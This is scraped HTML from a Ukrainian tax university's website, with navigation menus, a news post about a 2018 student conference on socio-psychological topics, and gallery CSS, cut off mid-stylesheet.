sub-menu-link">Проректор з навчально-методичної роботи та соціальних питань </a></li><li id="nav-menu-item-3182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/vchena-rada/" class="menu-link  sub-menu-link">Вчена рада </a></li></ul></li><li class="menu-column"><ul><li id="nav-menu-item-2869" class="sub-menu-item menu-item-depth-1 column-header menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link  sub-menu-link">Публічна інформація </a></li><li id="nav-menu-item-5227" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/pro-universitet/" class="menu-link  sub-menu-link">Про університет </a></li><li id="nav-menu-item-45404" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/informaczijna-vidkrytist/" class="menu-link  sub-menu-link">Інформаційна відкритість </a></li><li id="nav-menu-item-46456" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://nusta.edu.ua/normativno-pravova-baza/" class="menu-link  sub-menu-link">Нормативно-правова база </a></li><li id="nav-menu-item-15839" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/kalendarnyj-plan-grafik-zahodiv/" class="menu-link  sub-menu-link">Календарний план-графік заходів </a></li><li id="nav-menu-item-51683" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/rejtyngovi-pokaznyky-universytetu/" class="menu-link  sub-menu-link">Рейтингові показники університету </a></li><li id="nav-menu-item-50548" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d1%86%d0%b8%d0%b2%d1%96%d0%bb%d1%8c%d0%bd%d0%b8%d0%b9-%d0%b7%d0%b0%d1%85%d0%b8%d1%81%d1%82/" class="menu-link  sub-menu-link">Цивільний захист </a></li><li id="nav-menu-item-50481" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/reorganizaciya/" class="menu-link  sub-menu-link">Реорганізація УДФСУ </a></li><li id="nav-menu-item-58545" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/vitannya-z-nagody-100-richchya/" class="menu-link  sub-menu-link">Вітання з нагоди 100-річчя </a></li><li id="nav-menu-item-59334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/antykorupczijna-diyalnist/" class="menu-link  sub-menu-link">Антикорупційна діяльність </a></li></ul></li></ul></li><li id="nav-menu-item-49" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Освітній процес </a><ul class="dropdown-menu menu-depth-1"><li id="nav-menu-item-62485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="#" class="menu-link  sub-menu-link">Кафедри які проходять акредетацію </a><ul class="dropdown-menu menu-depth-2"><li id="nav-menu-item-62492" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-bank-kaf-finance/" class="menu-link  sub-menu-link">Кафедра публічних фінансів </a></li><li id="nav-menu-item-62487" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-bank-kaf-fin-rink/" class="menu-link  sub-menu-link">Кафедра фінансових ринків </a></li><li id="nav-menu-item-62501" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-econ-mitn/" class="menu-link  sub-menu-link">Кафедра митної справи </a></li><li id="nav-menu-item-62502" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-obl-econteor/" class="menu-link  sub-menu-link">Кафедра економічної політики </a></li></ul></li><li id="nav-menu-item-46317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/novyny-osvitnogo-proczesu/" class="menu-link  sub-menu-link">Новини освітнього процесу </a></li><li id="nav-menu-item-11206" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%bf%d0%b5%d1%80%d0%b5%d0%bb%d1%96%d0%ba-%d0%be%d1%81%d0%b2%d1%96%d1%82%d0%bd%d1%96%d1%85-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc/" class="menu-link  sub-menu-link">Перелік освітніх  програм </a></li><li id="nav-menu-item-46268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/katalog-vybirkovyh-dysczyplin/" class="menu-link  sub-menu-link">Каталог вибіркових дисциплін </a></li><li id="nav-menu-item-3232" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/navchalno-naukovi-centri/" class="menu-link  sub-menu-link">Центр післядипломної освіти та заочного (дистанційного навчання) </a></li><li id="nav-menu-item-10813" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%bd%d0%b0%d0%b2%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d1%86%d0%b5%d0%bd%d1%82%d1%80-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%96%d0%b7%d0%b0%d1%86%d1%96/" class="menu-link  sub-menu-link">Навчально-науковий центр організації освітнього процесу </a></li><li id="nav-menu-item-30488" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/viddil-zabezpechennya-yakosti-vyshhoyi-osv/" class="menu-link  sub-menu-link">Навчально-методичний центр забезпечення якості вищої освіти </a></li><li id="nav-menu-item-3239" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/naukovo-metodolog%d1%96chna-rada/" class="menu-link  sub-menu-link">Науково-методична рада </a></li><li id="nav-menu-item-7701" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/navchannya-%d1%96nozemnix-gromadyan-2/" class="menu-link  sub-menu-link">Навчання іноземних громадян </a></li><li id="nav-menu-item-10818" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/vidkryti-zanyattya/" class="menu-link  sub-menu-link">Відкриті заняття </a></li><li id="nav-menu-item-14409" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://nusta.edu.ua/дистанційне-навчання" class="menu-link  sub-menu-link">Дистанційне навчання </a></li><li id="nav-menu-item-26228" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/dualna-osvita-3/" class="menu-link  sub-menu-link">Дуальна освіта </a></li><li id="nav-menu-item-30968" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/polozhennya-yaki-reglamentuyut-organiz/" class="menu-link  sub-menu-link">Нормативне забезпечення освітнього процесу </a></li></ul></li><li id="nav-menu-item-5211" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Наука </a><ul class="dropdown-menu menu-depth-1"><li id="nav-menu-item-30411" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="#" class="menu-link  sub-menu-link">Наукові заходи </a><ul class="dropdown-menu menu-depth-2"><li id="nav-menu-item-35324" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d1%96%d0%b6%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d0%ba%d0%be%d0%bd%d0%b3%d1%80%d0%b5%d1%81/" class="menu-link  sub-menu-link">Молодіжний Податковий конгрес </a></li><li id="nav-menu-item-14602" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/konferencziyi/" class="menu-link  sub-menu-link">Конференції </a></li><li id="nav-menu-item-35283" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://nusta.edu.ua/круглі-столи-семінари-2/" class="menu-link  sub-menu-link">Круглі столи, семінари </a></li><li id="nav-menu-item-26928" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d1%84%d0%be%d1%80%d1%83%d0%bc-%d1%80%d0%b4%d1%84%d0%ba%d0%b2%d0%ba%d0%b7%d0%b5%d0%b1%d0%ba/" class="menu-link  sub-menu-link">Міжнародний форум &#8220;Розвиток державного фінансового контролю&#8221; </a></li><li id="nav-menu-item-15018" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%b2%d1%81%d0%b5%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%81%d1%8c%d0%ba%d0%b8%d0%b9-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81-%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d0%b8%d1%85-%d1%80%d0%be%d0%b1/" class="menu-link  sub-menu-link">Всеукраїнський конкурс наукових робіт </a></li><li id="nav-menu-item-30410" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%b2%d1%81%d0%b5%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%81%d1%8c%d0%ba%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d0%b0-%d0%be%d0%bb%d1%96%d0%bc%d0%bf%d1%96%d0%b0%d0%b4%d0%b0/" class="menu-link  sub-menu-link">Всеукраїнська студентська олімпіада </a></li><li id="nav-menu-item-17500" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d1%8f-%d0%bc%d0%b0%d1%8e-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/" class="menu-link  sub-menu-link">Проект &#8220;Я маю право!&#8221; </a></li></ul></li><li id="nav-menu-item-39460" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/novynyogoloshennya/" class="menu-link  sub-menu-link">Новини/Оголошення </a></li><li id="nav-menu-item-3238" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/naukovo-dosl%d1%96dna-robota/" class="menu-link  sub-menu-link">Науково-дослідна робота </a></li><li id="nav-menu-item-4199" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/fisk-politika/" class="menu-link  sub-menu-link">Науково-дослідний інститут фіскальної політики </a></li><li id="nav-menu-item-3234" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/naukove-tovaristvo/" class="menu-link  sub-menu-link">Наукове товариство студентів та курсантів </a></li><li id="nav-menu-item-3244" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/aspirantura/" class="menu-link  sub-menu-link">Докторантура, аспірантура (ад’юнктура) </a></li><li id="nav-menu-item-30712" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/pidgotovka-doktoriv-filosofiyi/" class="menu-link  sub-menu-link">Підготовка докторів філософії </a></li><li id="nav-menu-item-7680" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/home-2/fahovi-vidannya/" class="menu-link  sub-menu-link">Наукові видання </a></li><li id="nav-menu-item-21046" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/naukovi-shkoly/" class="menu-link  sub-menu-link">Наукові школи </a></li><li id="nav-menu-item-3240" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/organ%d1%96zac%d1%96jno-naukovij-v%d1%96dd%d1%96l/" class="menu-link  sub-menu-link">Науково-організаційний відділ </a></li><li id="nav-menu-item-3228" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/rada-molodih-vchenih/" class="menu-link  sub-menu-link">Рада молодих вчених </a></li><li id="nav-menu-item-55924" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/speczializovani-vcheni-rady/" class="menu-link  sub-menu-link">Спеціалізовані вчені ради </a></li></ul></li><li id="nav-menu-item-5212" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Міжнародна діяльність </a><ul class="dropdown-menu menu-depth-1"><li id="nav-menu-item-3512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/viddil-mizhnarodnogo-spivrobitnictva/" class="menu-link  sub-menu-link">Відділ міжнародного співробітництва </a></li><li id="nav-menu-item-3518" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/navchannya-za-kordonom/" class="menu-link  sub-menu-link">Навчання за кордоном </a></li><li id="nav-menu-item-21253" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%96-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%96%d0%b7%d0%b0%d1%86%d1%96%d1%97-%d1%82%d0%b0-%d0%b0%d1%81%d0%be%d1%86%d1%96%d0%b0%d1%86%d1%96%d1%97/" class="menu-link  sub-menu-link">Міжнародні організації та асоціації </a></li><li id="nav-menu-item-3517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/partneri-universitetu/" class="menu-link  sub-menu-link">Партнери університету </a></li><li id="nav-menu-item-3516" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/mizhnarodni-granti/" class="menu-link  sub-menu-link">Міжнародні гранти </a></li><li id="nav-menu-item-3515" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/v%d1%96ziti-delegac%d1%96j/" class="menu-link  sub-menu-link">Візити делегацій </a></li><li id="nav-menu-item-3514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/anglomovn%d1%96-mag%d1%96stersk%d1%96-programi/" class="menu-link  sub-menu-link">Англомовні магістерські програми </a></li><li id="nav-menu-item-41494" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d0%ba%d0%be%d0%bd%d0%b3%d1%80%d0%b5%d1%81/" class="menu-link  sub-menu-link">Міжнародний податковий конгрес </a></li></ul></li><li id="nav-menu-item-64046" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://dpu.edu.ua" class="menu-link  main-menu-link">Податковий конгрес </a></li><li id="nav-menu-item-7" class="main-menu-item menu-item-depth-0 multi-column ri menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Інститути та факультети </a><ul class="dropdown-menu menu-depth-1"><li class="menu-column"><ul><li id="nav-menu-item-3706" class="sub-menu-item menu-item-depth-1 die_fuck_again column-header menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link  sub-menu-link">Інститути, факультети та кафедри </a></li><li id="nav-menu-item-4590" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-bank/" class="menu-link  sub-menu-link">Факультет фінансів та цифрових технологій </a></li><li id="nav-menu-item-4928" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-obl/" class="menu-link  sub-menu-link">Факультет податкової справи, обліку та аудиту </a></li><li id="nav-menu-item-4867" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-hum-nauk/" class="menu-link  sub-menu-link">Факультет соціально-гуманітарних технологій та менеджменту </a></li><li id="nav-menu-item-5045" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-prava-2/" class="menu-link  sub-menu-link">Навчально-науковий інститут права </a></li><li id="nav-menu-item-4671" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-econ/" class="menu-link  sub-menu-link">Навчально-науковий інститут економічної безпеки та митної справи </a></li><li id="nav-menu-item-19828" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/laboratoriya-yurydychna-klinika/" class="menu-link  sub-menu-link">Лабораторія &#8220;Юридична клініка&#8221; </a></li><li id="nav-menu-item-28675" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://nusta.edu.ua/viyskova-kafedra-2/#!" class="menu-link  sub-menu-link">Кафедра військової підготовки </a></li></ul></li></ul></li></ul></div></div></nav></div> <script type="text/javascript">var langWhat = jQuery("#nav-menu-item-2794 a").text();
            var logoLang = ["Університет державної фіскальної служби","State tax university"];
            var logoPosition = jQuery(".uni-name h3");
            var trustLang = ["Служба доверия","Service trust"];
            var trustPosition = jQuery(".auth a");
            var upLang = ["Вверх","To top"];
			var atitlePosition = jQuery(".page-heading h1");
            var atitleLang = ["Вверх","To top"];


            if(langWhat=="Главная "){
            	logoPosition.html(logoLang[0]);
            	trustPosition.html(trustLang[0]);
            }
            else if(langWhat=="Home " ){
            	logoPosition.html(logoLang[1]);
            	trustPosition.html(trustLang[1]);

            }</script> </header><div class="page-heading"><div class="container"><div class="row"><div class="col-md-8 col-sm-8"><h1>Кафедра психології та соціології  провела студентську науково-практичну конференцію «Актуальні проблеми сучасності в контексті соціально-психологічного знання»</h1></div><div class="pathway col-md-4 col-sm-4 hidden-xs text-right"><div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a class="bread" href="https://www.nusta.edu.ua/" rel="v:url" property="v:title">Головна</a> \ <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.nusta.edu.ua/category/inst-hum-nauk-psy-news/">Новини кафедри психології та соціології</a></span> \</div></div></div></div></div><div class="top-sidebar"><div class="container"><div class="row"></div></div></div><div id="body"><div class="container"><div class="content-pad-3x"><div class="row"><div id="content" class="col-md-9" role="main"><article class="single-post-content single-content"><div class="content-image"><img src="https://www.nusta.edu.ua/wp-content/uploads/2016/11/PA270072.jpg" alt="Кафедра психології та соціології  провела студентську науково-практичну конференцію «Актуальні проблеми сучасності в контексті соціально-психологічного знання»" title="Кафедра психології та соціології  провела студентську науково-практичну конференцію «Актуальні проблеми сучасності в контексті соціально-психологічного знання»"></div><h2 class="single-content-title">Кафедра психології та соціології  провела студентську науково-практичну конференцію «Актуальні проблеми сучасності в контексті соціально-психологічного знання»</h2><div class="single-post-content-text content-pad"><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">29 березня 2018 року професорсько-викладацьким складом кафедри психології та соціології Університету було проведено студентську науково-практичну конференцію «<strong>Актуальні проблеми сучасності в контексті соціально-психологічного знання</strong>»</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Завідувач кафедри психології та соціології Олена Геннадіївна Льовкіна, д.фісос.н., професор виступила із доповіддю «Психологія в контексті сучасного ринку праці», у якій наголосила на вимогах сучасного суспільства до формування висококваліфікованого фахівця, затребуваного на ринку праці.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Доцент кафедри Олени Василівни Войтенко, к. психол. н. у доповіді «Як реклама впливає на нашу свідомість» проаналізувала основні чинники і механізми маніпулювання свідомістю особистості під час перегляду реклами.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Сімейний психолог, психотерапевт, розстановник, засновник Persona Центр партнерських стосунків Роман Мельниченко під час ворк-шопу «Він і вона: коли стосунки складаються вдало?» наочно познайомив учасників конференції із основними принципами побудови щасливих партнерських відносин.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Майстер-клас професора кафедри Миколи Васильовича Семиліта, к.&nbsp;психол. н., доцента дозволив учасникам конференції спроектувати власне майбутнє за допомогою методу «психодрама». Учасники мали унікальну можливість взяти у ньому особисту участь і відчути магічний вплив психодрами на собі. Окрім цього, жвавий інтерес публіки був викликаний методиками застосування кольору у психології.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Дякуємо спікерам і учасникам конференції за плідну співпрацю.</span></p><p>&nbsp;</p><style>/*===== general options =========*/
a {
    box-shadow: none !important;
}

.view *, .album_categories *, .album_back_button *, #album_disabled_layer {
    font-family: sans-serif, Arial, Verdana, Sylfaen !important;
}

#album_disabled_layer {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    text-align: center;
    background-color: transparent;
    z-index: 10;
    padding-top: 20px;
    color: #fff;
}

#album_list_container {
    position: relative;
}

/* ====================== album onhover styles ==========================*/

#album_list .view {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    display: none;

}

.view .mask,
.view .content {
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
    top: 0;
    left: 0;
}

.view h2 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    position: relative;
    font-size: 17px;
    font-family: Raleway, serif;
    padding: 10px;
    /*background: rgba(0, 0, 0, 0.8);*/
    margin: 20px 0 0 0;

}

.album_back_button a, .view a {
    text-decoration: none !important;
}

.view p {
    font-family: Merriweather, serif;
    font-style: italic;
    font-size: 14px;
    position: relative;
    color: #fff;
    padding: 0px 20px 0px;
    text-align: center;

}

.view a.info {
    display: inline-block;
    text-decoration: none;
    font-size: 13px;
    padding: 2px 14px;
    margin-bottom: 3px;
    background: #000;
    color: #fff;
    font-family: Raleway, serif;
    text-transform: uppercase;
    box-shadow: 0 0 1px #000
}

.mask-text h2 {
    font-size: 20px !important;
}

.view a.info:hover {
    box-shadow: 0 0 5px #000
}

.view .mask-bg {
    height: 100%;
}

.view .album_social {
    color: #fff;
    position: absolute;
    bottom: 3px;
    left: 3px;
    border: 1px solid #ffffff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 3px 5px;

}

.view .album_social:active, .view .album_social:focus, .view .album_social:hover {
    color: #ffffff;
    outline: none;
}

/*1*/

.view .info {
    margin-top: 5px;
}

.view-first .mask {
    opacity: 0;
    background-color: rgba(0, 0, 0, 0.7);
    transition: all 0.4s ease-in-out;

}

.view-first h2 {
    transform: translateY(-100px);
    opacity: 0;
    font-family: Raleway, serif;
    transition: all 0.2s ease-in-out;
}

.view-first p {
    transform: translateY(100px);
    opacity: 0;
    transition: all 0.2s linear;
}

.view-first a.info {
    opacity: 0;
    transition: all 0.2s ease-in-out;
}

.view-first .mask-text * {
    color: #fff !important;
}

/* */

.view-first:hover img {
    /*transform: scale(1.1);*/
}

.view-first:hover .mask {
    opacity: 1;
}

.view-first:hover h2,
.view-first:hover p,
.view-first:hover a.info {
    opacity: 1;
    transform: translateY(0px);
}

.view-first:hover p {
    transition-delay: 0.1s;
}

.view-first:hover a.info {
    transition-delay: 0.2s;
}

/*2*/
.view-second img {
    -webkit-filter: grayscale(0) blur(0);
    filter: grayscale(0) blur(0);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.view-second .mask {
    background-color: rgba(226, 200, 127, 0.2);
    transition: all 0.5s linear;
    opacity: 0;
}

.view-second h2 {
    background: transparent;
    margin: 20px 10px 0px 10px;
    transform: scale(0);
    color: #333;
    transition: all 0.5s linear;
    opacity: 0;
}

.view-second p {
    opacity: 0;
    transform: scale(0);
    transition: all 0.5s linear;
}

.view-second a.info {
    opacity: 0;
    transform: scale(0);
    transition: all 0.5s linear;
}

.view-second:hover img {
    -webkit-filter: grayscale(100%) blur(3px);
    filter: grayscale(100%) blur(3px);
}

.view-second:hover .mask {
    opacity: 1;
}

.view-second .mask-text * {
    color: #333 !important;
}

.view-second:hover h2,
.view-second:hover p,
.view-second:hover a.info {
    transform: scale(1);
    opacity: 1;
}

.view-second img {
    -webkit-filter: grayscale(0) blur(0);
    filter: grayscale(0) blur(0);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.view-second:hover img {
    -webkit-filter: grayscale(100%) blur(3px);
    filter: grayscale(100%) blur(3px);
}

/*3*/

.view-third img {
    transform: scaleY(1);
    transition: all .7s ease-in-out;
}

.view-third a.info {
    opacity: 0;
    transform: scale(0);
    transition: all 0.5s linear;
}

.view-third:hover img {
    -webkit-transform: scale(10);
    transform: scale(10);
    opacity: 0;
}

.view-third:hover .mask {
    opacity: 1;
}

.view-third:hover h2,
.view-third:hover p,
.view-third:hover a.info {
    transform: scale(1);
    opacity: 1;
}

.view-third .mask-text * {
    color: #333 !important;
}

/* ==== view 4 ===*/

.view-forth-wrapper {
    overflow: hidden;
    position: relative !important;
    height: 100%;
    /* cursor: pointer;*/
}

.view-forth img {
    max-width: 100%;
    position: relative;
    top: 0;
    -webkit-transition: all 600ms cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 600ms cubic-bezier(0.645, 0.045, 0.355, 1);
}

.view-forth .mask {
    position: absolute;
    width: 100%;
    /*    height: 70px;*/
    /*    bottom: -70px;*/
    height: 50%;
    bottom: -50%;
    -webkit-transition: all 300ms cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 300ms cubic-bezier(0.645, 0.045, 0.355, 1);
    top: inherit;
}

.view-forth:hover .mask {
    bottom: 0;
}

.view-forth:hover img {
    top: -30px;
}

.view-forth .mask-text * {
    color: #fff !important;
}

.view-forth .mask-text h2 {
    margin-top: 0px !important;
}

/*==  view 5 ==*/

.view-fifth .view-fifth-wrapper,
.view-fifth .view-fifth-wrapper img {
    display: block;
    position: relative;
}

.view-fifth .view-fifth-wrapper {
    overflow: hidden;
    height: 100%;
}

.view-fifth .view-fifth-wrapper .mask {
    display: none;
    position: absolute;
    background: #333;
    background: rgba(75, 75, 75, 0.7);
    width: 100%;
    height: 100%;
}

.view-fifth .mask-text * {
    color: #fff !important;
}

/* ====================== album category styles ==========================*/

#filters {
    margin: 1% 0;
    padding: 0;
    list-style: none;
    list-style-type: none !important;

}

#filters li {
    float: left;
    list-style-type: none !important;
}

#filters li:first-child span {
    margin-left: 0px;
}

#filters li span {
    display: block;
    text-decoration: none;
    cursor: pointer;
}

.album_categories {
    list-style-type: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
    padding-top: 5px;
}

/*=========  sharing buttons  ============*/

.album_socials {
    position: relative;
    top: 3px;
    width: 100px;
    height: 28px;
    margin: 0 auto;
}

.album_socials .rwd-share-buttons {
    top: 0px !important;
    width: 100% !important;
    margin: 0px !important;
}

.album_socials a {
    text-decoration: underline !important;
}

.gallery_images, .album_image_place {
    margin-top: 15px;
    margin-top: 15px;
}

#rwd-share-facebook:hover {
    background-position: 0 -31px !important;
}

#rwd-share-twitter:hover {
    background-position: -31px 32px !important;
}

#rwd-share-googleplus:hover {
    background-position: -66px -31px !important;
}

.rwd-share-buttons li, .rwd-share-buttons li a {
    width: 26px !important;
    border: 0px !important;
}

.rwd-share-buttons {
    top: 0 !important;
}

.img_link_btn {
    position: absolute;
    z-index: 99999;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    padding: 8px;
}

.rwd-title {
